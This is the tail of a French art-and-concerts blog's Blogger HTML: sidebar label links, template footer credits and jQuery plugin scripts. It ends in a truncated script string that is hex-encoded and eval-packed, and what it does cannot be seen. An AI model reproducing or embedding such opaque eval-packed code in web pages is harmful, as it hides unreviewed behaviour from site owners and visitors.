<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d290392406584094301\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\